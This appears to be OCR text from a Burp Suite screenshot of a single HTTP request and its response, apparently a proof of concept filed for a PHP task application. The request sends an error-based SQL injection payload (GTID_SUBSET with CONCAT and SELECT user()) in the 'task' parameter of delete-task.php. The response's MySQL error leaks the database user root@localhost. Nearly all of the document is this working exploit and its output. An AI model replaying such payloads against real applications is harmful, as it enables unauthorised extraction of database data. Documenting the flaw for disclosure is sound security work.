 Pretty Raw Hex U2C \n
GET http://192.168.67.35:8093/endpoint/delete-task.php?
task=
4'%20AND%20GTID_SUBSET(CONCAT(0x7170716b71,(SELECT%20us
er()),0x716a6b7871),4674)--%20nxwp HTTP/1.1
Host: 192.168.67.35:8093
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 12 Aug 2024 10:15:30 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 104
8
9 Error: SQLSTATE[HY000]: General error: 1772 Malformed GTID
set specification 'qpqkqroot@localhostqjkxq'.